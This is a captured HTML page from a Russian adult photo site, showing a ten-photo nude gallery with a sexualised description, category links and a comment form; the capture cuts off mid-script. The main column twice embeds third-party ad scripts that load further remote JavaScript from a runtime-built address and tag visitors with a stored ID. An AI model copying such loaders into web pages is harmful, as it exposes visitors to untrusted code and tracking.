

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://goliedevushki.club/siski/2888-bryunetka-ne-styditsya-pokazat-sisechki-10-foto.html
body_size: 15074
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Брюнетка не стыдится показать сисечки (10 фото) - порно goliedevushki.club</title>
<meta name="description" content="Порно - Брюнетка не стыдится показать сисечки (10 фото). - Голые сиськи фото Аппетитная кареглазая малышка одна в квартире, она снимает трусики и теперь абсолютно голая, зачем прятать такую красоту под одеждой. Брюнетка не стыдится показать сисечки уверенного третьег">
<meta name="keywords" content="такие, мягенькие, размера, третьего, сисечки, уверенного, теплые, хочется, лапать, буфера, попало, девка, прижаться, строгая, показать, стыдится, трусики, теперь, снимает, квартире">
<meta property="og:site_name" content="Голые девки и девушки - смотреть фото эротику на Golie devushki club">
<meta property="og:type" content="article">
<meta property="og:title" content="Брюнетка не стыдится показать сисечки (10 фото)">
<meta property="og:url" content="https://goliedevushki.club/siski/2888-bryunetka-ne-styditsya-pokazat-sisechki-10-foto.html">
<meta property="og:image" content="https://goliedevushki.club/uploads/posts/2013-06/1370060036_00c6e5c407f56d096c5f303ae29c7fbec85ce6ed.jpg">
<meta property="og:description" content="Порно - Брюнетка не стыдится показать сисечки (10 фото). - Голые сиськи фото Аппетитная кареглазая малышка одна в квартире, она снимает трусики и теперь абсолютно голая, зачем прятать такую красоту под одеждой. Брюнетка не стыдится показать сисечки уверенного третьег">
<link rel="search" type="application/opensearchdescription+xml" href="https://goliedevushki.club/index.php?do=opensearch" title="Голые девки и девушки - смотреть фото эротику на Golie devushki club">
<link rel="canonical" href="https://goliedevushki.club/siski/2888-bryunetka-ne-styditsya-pokazat-sisechki-10-foto.html">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="https://goliedevushki.club/favicon.png" />
<link href="/templates/gold-pepper-goldev/style/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/gold-pepper-goldev/style/engine.css" type="text/css" rel="stylesheet" />
<meta name="yandex-verification" content="f32c03e755613130" />
<meta name="google-site-verification" content="1irwcJiPOb490JK5hhgqmNbjVeD4axGPWQP0lzo2kG4" />
<meta name="yandex-verification" content="633ff08a9892978e" />
<meta name="google-site-verification" content="lxuKsg-iBQoUWUupDGmuixmZ5ysbJ-TS2i5TD6jzTMs" />
<meta name="theme-color" content="#111">
</head>
<body>
<div class="wrap">
<div class="wrap-center wrap-main">
<header class="header fx-row fx-middle">
<a href="/" class="logo"><img src="/templates/gold-pepper-goldev/images/logo.png" alt="Site logo" /></a>
<ul class="hd-menu to-mob fx-1">
<li><a href="/">Главная</a></li>
</ul>
<div class="search-wrap to-mob">
<form id="quicksearch" method="post">
<div class="search-box"><input placeholder="Введите слово для поиска..." /></div>
</form>
</div>
<div class="btn-menu"><span class="icon ion-md-menu"></span></div>
</header>
<div class="cols fx-row">
<aside class="col-left">  
<nav class="side-box">
<div class="side-bt">Категории</div>
<ul class="nav to-mob">
<li><a href="https://www.erobodio.ru" target="_blank">Эротический массаж г. Москва</a></li>

<li><a href="https://goliedevushki.club/blond/" >Голые блондинки фото</a><span>328</span></li><li><a href="https://goliedevushki.club/golye-bryunetki/" >Голые брюнетки фото</a><span>267</span></li><li><a href="https://goliedevushki.club/golye-znamenitosti/" >Голые знаменитости</a><span>99</span></li><li><a href="https://goliedevushki.club/krasivie/" >Голые красивые девушки</a><span>286</span></li><li><a href="https://goliedevushki.club/plaj/" >Голые на пляже</a><span>135</span></li><li><a href="https://goliedevushki.club/eroticheskoe-bele/" >Эротическое белье</a><span>180</span></li><li><a href="https://goliedevushki.club/siski/" class="is-active">Голые сиськи фото</a><span>259</span></li><li><a href="https://goliedevushki.club/popki/" >Голые попки</a><span>201</span></li><li><a href="https://goliedevushki.club/zagorelie/" >Голые загорелые</a><span>25</span></li><li><a href="https://goliedevushki.club/podgladyvaniya/" >Подглядывание</a><span>92</span></li><li><a href="https://goliedevushki.club/stringi/" >Голые в стрингах</a><span>30</span></li>
<li><a href="https://goliedevushki.club/sportsmenki/" >Голые спортсменки</a><span>27</span></li><li><a href="https://goliedevushki.club/babushki/" >Голые бабушки</a><span>55</span></li><li><a href="https://goliedevushki.club/chulki/" >Голые в чулках</a><span>127</span></li><li><a href="https://goliedevushki.club/mulatki/" >Голые мулатки</a><span>82</span></li><li><a href="https://goliedevushki.club/zhirnye/" >Голые жирные</a><span>58</span></li>
<li><a href="https://goliedevushki.club/nevesty/" >Голые невесты</a><span>94</span></li><li><a href="https://goliedevushki.club/klitory/" >Большие клиторы</a><span>33</span></li>
<li><a href="https://goliedevushki.club/grudastye/" >Голые грудастые</a><span>87</span></li>
<li><a href="https://goliedevushki.club/sluzhanki/" >Голые служанки</a><span>29</span></li>
<li><a href="https://goliedevushki.club/nu/" >Ню фото</a><span>27</span></li><li><a href="https://goliedevushki.club/vkolgotkah/" >Голые в колготках</a><span>26</span></li><li><a href="https://goliedevushki.club/golye-v-latekse/" >Голые в латексе</a><span>33</span></li>
<li><a href="https://goliedevushki.club/beremennye/" >Голые беременные</a><span>40</span></li><li><a href="https://goliedevushki.club/zasvety/" >Засветы фото</a><span>34</span></li><li><a href="https://goliedevushki.club/armyanki/" >Голые армянки</a><span>35</span></li>
<li><a href="https://goliedevushki.club/geishi/" >Голые гейши</a><span>15</span></li><li><a href="https://goliedevushki.club/cicki/" >Цицьки</a><span>11</span></li><li><a href="https://goliedevushki.club/zhenshiny/" >Голые женщины</a><span>27</span></li><li><a href="https://goliedevushki.club/telki/" >Голые телки</a><span>13</span></li><li><a href="https://goliedevushki.club/appetitnaya-grud/" >Аппетитная грудь</a><span>17</span></li><li><a href="https://goliedevushki.club/sochnye-zhopy/" >Сочные жопы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-ispanki/" >Голые испанки</a><span>147</span></li><li><a href="https://goliedevushki.club/suchki-golye/" >Голые сучки</a><span>17</span></li>
<li><a href="https://goliedevushki.club/obnazhennye-zhenshiny/" >Обнаженные женщины</a><span>24</span></li><li><a href="https://goliedevushki.club/stervy/" >Голые стервы</a><span>30</span></li><li><a href="https://goliedevushki.club/shtangistki/" >Голые штангистки</a><span>6</span></li>
<li><a href="https://goliedevushki.club/golye-evropeiki/" >Голые европейки</a><span>203</span></li>
<li><a href="https://goliedevushki.club/golye-brazilyanki/" >Голые бразильянки</a><span>93</span></li><li><a href="https://goliedevushki.club/golye-ukrainki/" >Голые украинки</a><span>25</span></li><li><a href="https://goliedevushki.club/golye-tolstushki/" >Голые толстушки</a><span>17</span></li><li><a href="https://goliedevushki.club/golye-sekretarshi/" >Голые секретарши</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-medsestry/" >Голые медсестры</a><span>14</span></li><li><a href="https://goliedevushki.club/golye-styuardessy/" >Голые стюардессы</a><span>13</span></li><li><a href="https://goliedevushki.club/golye-titki/" >Голые титьки</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-turchanki/" >Голые турчанки</a><span>6</span></li><li><a href="https://goliedevushki.club/golye-italyanki/" >Голые итальянки</a><span>59</span></li><li><a href="https://goliedevushki.club/vulva/" >Вульва</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-argentinki/" >Голые аргентинки</a><span>28</span></li><li><a href="https://goliedevushki.club/golye-taiki/" >Голые тайки</a><span>15</span></li><li><a href="https://goliedevushki.club/golye-amerikanki/" >Голые американки</a><span>3691</span></li><li><a href="https://goliedevushki.club/pornoaktrisy/" >Порноактрисы</a><span>239</span></li><li><a href="https://goliedevushki.club/vengerki/" >Венгерки</a><span>345</span></li><li><a href="https://goliedevushki.club/kanadki/" >Канадки</a><span>123</span></li><li><a href="https://goliedevushki.club/cheshki/" >Чешки</a><span>390</span></li><li><a href="https://goliedevushki.club/francuzhenki/" >Француженки</a><span>90</span></li><li><a href="https://goliedevushki.club/anglichanki/" >Англичанки</a><span>280</span></li>
<li><a href="https://goliedevushki.club/blond/" >Голые блондинки фото</a><span>328</span></li><li><a href="https://goliedevushki.club/article/" >Статьи</a><span>8</span></li><li><a href="https://goliedevushki.club/golye-bryunetki/" >Голые брюнетки фото</a><span>267</span></li><li><a href="https://goliedevushki.club/golye-znamenitosti/" >Голые знаменитости</a><span>99</span></li><li><a href="https://goliedevushki.club/krasivie/" >Голые красивые девушки</a><span>286</span></li><li><a href="https://goliedevushki.club/plaj/" >Голые на пляже</a><span>135</span></li><li><a href="https://goliedevushki.club/eroticheskoe-bele/" >Эротическое белье</a><span>180</span></li><li><a href="https://goliedevushki.club/siski/" class="is-active">Голые сиськи фото</a><span>259</span></li><li><a href="https://goliedevushki.club/popki/" >Голые попки</a><span>201</span></li><li><a href="https://goliedevushki.club/zagorelie/" >Голые загорелые</a><span>25</span></li><li><a href="https://goliedevushki.club/podgladyvaniya/" >Подглядывание</a><span>92</span></li><li><a href="https://goliedevushki.club/stringi/" >Голые в стрингах</a><span>30</span></li><li><a href="https://goliedevushki.club/emo/" >Голые эмо</a><span>72</span></li><li><a href="https://goliedevushki.club/sportsmenki/" >Голые спортсменки</a><span>27</span></li><li><a href="https://goliedevushki.club/babushki/" >Голые бабушки</a><span>55</span></li><li><a href="https://goliedevushki.club/chulki/" >Голые в чулках</a><span>127</span></li><li><a href="https://goliedevushki.club/mulatki/" >Голые мулатки</a><span>82</span></li><li><a href="https://goliedevushki.club/zhirnye/" >Голые жирные</a><span>58</span></li><li><a href="https://goliedevushki.club/aziatki/" >Голые азиатки</a><span>199</span></li><li><a href="https://goliedevushki.club/nevesty/" >Голые невесты</a><span>94</span></li><li><a href="https://goliedevushki.club/klitory/" >Большие клиторы</a><span>33</span></li><li><a href="https://goliedevushki.club/pjyanie/" >Голые пьяные</a><span>54</span></li><li><a href="https://goliedevushki.club/grudastye/" >Голые грудастые</a><span>87</span></li><li><a href="https://goliedevushki.club/ryzhie/" >Голые рыжие</a><span>67</span></li><li><a href="https://goliedevushki.club/nudisty/" >Нудисты фото</a><span>45</span></li><li><a href="https://goliedevushki.club/sluzhanki/" >Голые служанки</a><span>29</span></li><li><a href="https://goliedevushki.club/golye-hudye/" >Голые худые</a><span>64</span></li><li><a href="https://goliedevushki.club/nu/" >Ню фото</a><span>27</span></li><li><a href="https://goliedevushki.club/vkolgotkah/" >Голые в колготках</a><span>26</span></li><li><a href="https://goliedevushki.club/golye-v-latekse/" >Голые в латексе</a><span>33</span></li><li><a href="https://goliedevushki.club/russkie/" >Голые русские красавицы</a><span>136</span></li><li><a href="https://goliedevushki.club/beremennye/" >Голые беременные</a><span>40</span></li><li><a href="https://goliedevushki.club/zasvety/" >Засветы фото</a><span>34</span></li><li><a href="https://goliedevushki.club/armyanki/" >Голые армянки</a><span>35</span></li><li><a href="https://goliedevushki.club/bliznyashki/" >Голые близняшки</a><span>20</span></li><li><a href="https://goliedevushki.club/geishi/" >Голые гейши</a><span>15</span></li><li><a href="https://goliedevushki.club/cicki/" >Цицьки</a><span>11</span></li><li><a href="https://goliedevushki.club/zhenshiny/" >Голые женщины</a><span>27</span></li><li><a href="https://goliedevushki.club/telki/" >Голые телки</a><span>13</span></li><li><a href="https://goliedevushki.club/appetitnaya-grud/" >Аппетитная грудь</a><span>17</span></li><li><a href="https://goliedevushki.club/sochnye-zhopy/" >Сочные жопы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-ispanki/" >Голые испанки</a><span>147</span></li><li><a href="https://goliedevushki.club/suchki-golye/" >Голые сучки</a><span>17</span></li><li><a href="https://goliedevushki.club/obnazhennye-devushki/" >Обнаженные девушки</a><span>24</span></li><li><a href="https://goliedevushki.club/obnazhennye-zhenshiny/" >Обнаженные женщины</a><span>24</span></li><li><a href="https://goliedevushki.club/stervy/" >Голые стервы</a><span>30</span></li><li><a href="https://goliedevushki.club/shtangistki/" >Голые штангистки</a><span>6</span></li><li><a href="https://goliedevushki.club/puteshestvennicy/" >Голые путешественницы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-buryatki/" >Голые бурятки</a><span>11</span></li><li><a href="https://goliedevushki.club/golye-evropeiki/" >Голые европейки</a><span>203</span></li><li><a href="https://goliedevushki.club/golye-beloruski/" >Голые белоруски</a><span>24</span></li><li><a href="https://goliedevushki.club/golye-brazilyanki/" >Голые бразильянки</a><span>93</span></li><li><a href="https://goliedevushki.club/golye-ukrainki/" >Голые украинки</a><span>25</span></li><li><a href="https://goliedevushki.club/golye-tolstushki/" >Голые толстушки</a><span>17</span></li><li><a href="https://goliedevushki.club/golye-sekretarshi/" >Голые секретарши</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-medsestry/" >Голые медсестры</a><span>14</span></li><li><a href="https://goliedevushki.club/golye-styuardessy/" >Голые стюардессы</a><span>13</span></li><li><a href="https://goliedevushki.club/golye-titki/" >Голые титьки</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-turchanki/" >Голые турчанки</a><span>6</span></li><li><a href="https://goliedevushki.club/golye-italyanki/" >Голые итальянки</a><span>59</span></li><li><a href="https://goliedevushki.club/vulva/" >Вульва</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-argentinki/" >Голые аргентинки</a><span>28</span></li><li><a href="https://goliedevushki.club/golye-taiki/" >Голые тайки</a><span>15</span></li><li><a href="https://goliedevushki.club/golye-amerikanki/" >Голые американки</a><span>3691</span></li><li><a href="https://goliedevushki.club/pornoaktrisy/" >Порноактрисы</a><span>239</span></li><li><a href="https://goliedevushki.club/vengerki/" >Венгерки</a><span>345</span></li><li><a href="https://goliedevushki.club/kanadki/" >Канадки</a><span>123</span></li><li><a href="https://goliedevushki.club/cheshki/" >Чешки</a><span>390</span></li><li><a href="https://goliedevushki.club/francuzhenki/" >Француженки</a><span>90</span></li><li><a href="https://goliedevushki.club/anglichanki/" >Англичанки</a><span>280</span></li><li><a href="https://goliedevushki.club/japonki/" >Японки</a><span>290</span></li><li><a href="https://goliedevushki.club/rossijanki/" >Россиянки</a><span>304</span></li><li><a href="https://goliedevushki.club/nemki/" >Немки</a><span>119</span></li><li><a href="https://goliedevushki.club/braziljanki/" >Бразильянки</a><span>63</span></li><li><a href="https://goliedevushki.club/avstralijki/" >Австралийки</a><span>19</span></li><li><a href="https://goliedevushki.club/kolumbijki/" >Колумбийки</a><span>30</span></li><li><a href="https://goliedevushki.club/rumynki/" >Румынки</a><span>43</span></li><li><a href="https://goliedevushki.club/peruanki/" >Перуанки</a><span>2</span></li><li><a href="https://goliedevushki.club/meksikanki/" >Мексиканки</a><span>19</span></li><li><a href="https://goliedevushki.club/poljachki/" >Полячки</a><span>10</span></li><li><a href="https://goliedevushki.club/serbki/" >Сербки</a><span>6</span></li><li><a href="https://goliedevushki.club/latyshki/" >Латышки</a><span>3</span></li><li><a href="https://goliedevushki.club/korejanki/" >Кореянки</a><span>8</span></li><li><a href="https://goliedevushki.club/indianki/" >Индианки</a><span>4</span></li><li><a href="https://goliedevushki.club/jamajki/" >Ямайки</a><span>2</span></li><li><a href="https://goliedevushki.club/portugalki/" >Португалки</a><span>12</span></li><li><a href="https://goliedevushki.club/kubinki/" >Кубинки</a><span>12</span></li><li><a href="https://goliedevushki.club/chilijki/" >Чилийки</a><span>1</span></li><li><a href="https://goliedevushki.club/panamki/" >Панамки</a><span>1</span></li><li><a href="https://goliedevushki.club/shvedki/" >Шведки</a><span>7</span></li><li><a href="https://goliedevushki.club/urugvajki/" >Уругвайки</a><span>4</span></li><li><a href="https://goliedevushki.club/vetnamki/" >Вьетнамки</a><span>2</span></li><li><a href="https://goliedevushki.club/pujertorikanki/" >Пуэрториканки</a><span>10</span></li><li><a href="https://goliedevushki.club/norvezhki/" >Норвежки</a><span>4</span></li><li><a href="https://goliedevushki.club/venesujelki/" >Венесуэлки</a><span>7</span></li><li><a href="https://goliedevushki.club/belgijki/" >Бельгийки</a><span>5</span></li><li><a href="https://goliedevushki.club/gonduraski/" >Гондураски</a><span>1</span></li><li><a href="https://goliedevushki.club/moldovanki/" >Молдованки</a><span>5</span></li><li><a href="https://goliedevushki.club/kitajanki/" >Китаянки</a><span>5</span></li><li><a href="https://goliedevushki.club/filippinki/" >Филиппинки</a><span>8</span></li><li><a href="https://goliedevushki.club/avstrijki/" >Австрийки</a><span>3</span></li><li><a href="https://goliedevushki.club/shvejcarki/" >Швейцарки</a><span>3</span></li><li><a href="https://goliedevushki.club/slovachki/" >Словачки</a><span>13</span></li><li><a href="https://goliedevushki.club/albanki/" >Албанки</a><span>1</span></li>
</ul>
</nav>
</aside>
<main class="col-right fx-1">


<script src='https://threewoodslose.com/services/?id=138937'></script><div id='e3813bb3a6'></div><script data-cfasync='false'>let e3813bb3a6_cnt = 0;let e3813bb3a6_interval = setInterval(function(){if (typeof e3813bb3a6_country !== 'undefined') {clearInterval(e3813bb3a6_interval);(function(){var ud;try { ud = localStorage.getItem('e3813bb3a6_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e3813bb3a6_domain + '/' + e3813bb3a6_path + '/' + e3813bb3a6_file + '.js?23152&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e3813bb3a6_cnt += 1;if (e3813bb3a6_cnt >= 60) {clearInterval(e3813bb3a6_interval);}}}, 500);</script>
<div class="main1">
<div class="speedbar nowrap"><span class="icon ion-md-home"></span><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://goliedevushki.club/" itemprop="item"><span itemprop="name">Goliedevushki.club</span></a></span>  »  <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://goliedevushki.club/siski/" itemprop="item"><span itemprop="name">Голые сиськи фото</span></a></span>  »  Брюнетка не стыдится показать сисечки (10 фото)</span></div>

<div class="clearfix"><div id='dle-content'><article class="full ignore-select">
<div class="full-page">
<h1>Брюнетка не стыдится показать сисечки (10 фото)</h1>
<div class="full-text video-box">Аппетитная кареглазая малышка одна в квартире, она снимает трусики и теперь абсолютно голая, зачем прятать такую красоту под одеждой. Брюнетка не стыдится показать сисечки уверенного третьего размера, они такие мягенькие и теплые, к ним так хочется прижаться. Но строгая девка не дает кому попало лапать свои буфера.<br><div style="text-align:center;"><!--TBegin:https://goliedevushki.club/uploads/posts/2013-06/1370060036_00c6e5c407f56d096c5f303ae29c7fbec85ce6ed.jpg|--><a href="https://goliedevushki.club/uploads/posts/2013-06/1370060036_00c6e5c407f56d096c5f303ae29c7fbec85ce6ed.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2013-06/thumbs/1370060036_00c6e5c407f56d096c5f303ae29c7fbec85ce6ed.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2013-06/1370060093_0d384cb50df7102ae560df027f2423e6f71da1e6.jpg|--><a href="https://goliedevushki.club/uploads/posts/2013-06/1370060093_0d384cb50df7102ae560df027f2423e6f71da1e6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2013-06/thumbs/1370060093_0d384cb50df7102ae560df027f2423e6f71da1e6.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2013-06/1370060034_5fa49e40e7b906cddcaddf49fb7a8eeee4556050.jpg|--><a href="https://goliedevushki.club/uploads/posts/2013-06/1370060034_5fa49e40e7b906cddcaddf49fb7a8eeee4556050.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2013-06/thumbs/1370060034_5fa49e40e7b906cddcaddf49fb7a8eeee4556050.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2013-06/1370060043_32dfec9e1e1a34af9e10849b005acf4b1cbcdad4.jpg|--><a href="https://goliedevushki.club/uploads/posts/2013-06/1370060043_32dfec9e1e1a34af9e10849b005acf4b1cbcdad4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2013-06/thumbs/1370060043_32dfec9e1e1a34af9e10849b005acf4b1cbcdad4.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2013-06/1370060063_096b8e039fc566c686e8be9bdebed33f794f5e49.jpg|--><a href="https://goliedevushki.club/uploads/posts/2013-06/1370060063_096b8e039fc566c686e8be9bdebed33f794f5e49.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2013-06/thumbs/1370060063_096b8e039fc566c686e8be9bdebed33f794f5e49.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2013-06/1370060036_90073acb382a0d452bc16fe5165a9fd32c95ce9b.jpg|--><a href="https://goliedevushki.club/uploads/posts/2013-06/1370060036_90073acb382a0d452bc16fe5165a9fd32c95ce9b.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2013-06/thumbs/1370060036_90073acb382a0d452bc16fe5165a9fd32c95ce9b.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2013-06/1370060077_b6e9d3a269adfa316baa4fa39739a0a97be9fc1c.jpg|--><a href="https://goliedevushki.club/uploads/posts/2013-06/1370060077_b6e9d3a269adfa316baa4fa39739a0a97be9fc1c.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2013-06/thumbs/1370060077_b6e9d3a269adfa316baa4fa39739a0a97be9fc1c.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2013-06/1370060064_e414ebe615c47bdfec06ed7b411b55a8831b4c20.jpg|--><a href="https://goliedevushki.club/uploads/posts/2013-06/1370060064_e414ebe615c47bdfec06ed7b411b55a8831b4c20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2013-06/thumbs/1370060064_e414ebe615c47bdfec06ed7b411b55a8831b4c20.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2013-06/1370060041_ec7ed8b8d5aecfc4b1060aefbb7ffe73d631a190.jpg|--><a href="https://goliedevushki.club/uploads/posts/2013-06/1370060041_ec7ed8b8d5aecfc4b1060aefbb7ffe73d631a190.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2013-06/thumbs/1370060041_ec7ed8b8d5aecfc4b1060aefbb7ffe73d631a190.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2013-06/1370060041_fe02fea6dce111be0d06b732e5c447981589bd43.jpg|--><a href="https://goliedevushki.club/uploads/posts/2013-06/1370060041_fe02fea6dce111be0d06b732e5c447981589bd43.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2013-06/thumbs/1370060041_fe02fea6dce111be0d06b732e5c447981589bd43.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div></div>
<script src='https://threewoodslose.com/services/?id=109537'></script><div id='eece5a3a3f'></div><script data-cfasync='false'>let eece5a3a3f_cnt = 0;let eece5a3a3f_interval = setInterval(function(){if (typeof eece5a3a3f_country !== 'undefined') {clearInterval(eece5a3a3f_interval);(function(){var ud;try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {eece5a3a3f_cnt += 1;if (eece5a3a3f_cnt >= 60) {clearInterval(eece5a3a3f_interval);}}}, 500);</script>
<center><br><h3 style="font-size: 15px;font-weight: normal;">Поделиться фото в социальных сетях:</h3><br>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,blogger,digg,reddit,lj,surfingbird,tumblr,viber,telegram"></div><br>
</center>
<div class="vp-tags"><br /><b>Категории:</b> <a href="https://goliedevushki.club/siski/">Голые сиськи фото</a></div>

<div class="vpm fx-row fx-middle"> <!-- video page meta :) -->
<div class="vpm-left fx-1 fx-row fx-middle">

<div class="vpm-rate" id="fmeta-rate-2888">
<div class="rate-counts"></div>
<div class="rate-plus" id="pluss-2888" onclick="doRateLD('plus', '2888');"><span class="icon ion-md-thumbs-up"></span></div>
<div class="rate-minus" id="minuss-2888" onclick="doRateLD('minus', '2888');"><span class="icon ion-md-thumbs-down"></span></div>
<div class="rate-data"><span id="ratig-layer-2888" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+32</span></span><span id="vote-num-id-2888">11</span></div>
</div>

</div>
<div class="vpm-right fx-1 fx-row fx-middle">
<div class="vpm-float fx-row vpm-fav">
<div class="vpm-float vpm-date"><span class="icon ion-md-calendar"></span>04.06</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-eye"></span>5 357</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-chatboxes"></span>0</div>
</div></div>
</div>		
<div class="fcomms" id="full-comms">
<div class="comms-t">Комментариев (0)</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comms add-comm-form" id="add-comms">

<div class="ac-inputs fx-row">
<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
</div>

<div class="ac-textarea"><script>
<!--
var text_enter_url       = "Введите полный URL ссылки";
var text_enter_size       = "Введите размеры флэш ролика (ширина, высота)";
var text_enter_flash       = "Введите ссылку на флэш ролик";
var text_enter_page      = "Введите номер страницы";
var text_enter_url_name  = "Введите описание ссылки";
var text_enter_tooltip  = "Введите подсказку для ссылки";
var text_enter_page_name = "Введите описание ссылки";
var text_enter_image    = "Введите полный URL изображения";
var text_enter_email    = "Введите e-mail адрес";
var text_code           = "Использование: [CODE] Здесь Ваш код.. [/CODE]";
var text_quote          = "Использование: [QUOTE] Здесь Ваша Цитата.. [/QUOTE]";
var text_upload         = "Загрузка файлов и изображений на сервер";
var error_no_url        = "Вы должны ввести URL";
var error_no_title      = "Вы должны ввести название";
var error_no_email      = "Вы должны ввести e-mail адрес";
var prompt_start        = "Введите текст для форматирования";
var img_title   		= "Введите по какому краю выравнивать картинку (left, center, right)";
var email_title  	    = "Введите описание ссылки";
var text_pages  	    = "Страница";
var image_align  	    = "center";
var bb_t_emo  	        = "Вставка смайликов";
var bb_t_col  	        = "Цвет:";
var text_enter_list     = "Введите пункт списка. Для завершения ввода оставьте поле пустым.";
var text_alt_image      = "Введите описание изображения";
var img_align  	        = "Выравнивание";
var text_url_video      = "Введите ссылку на видео:";
var text_url_poster     = "Введите ссылку на постер к видео:";
var text_descr          = "Введите описание:";
var button_insert       = "Вставить";
var button_addplaylist  = "Добавить в плейлист";
var text_last_emoji     = "Недавно использованные";
var img_align_sel  	    = "<select name='dleimagealign' id='dleimagealign' class='ui-widget-content ui-corner-all'><option value='' >Нет</option><option value='left' >По левому краю</option><option value='right' >По правому краю</option><option value='center' selected>По центру</option></select>";
var selField  = "comments";
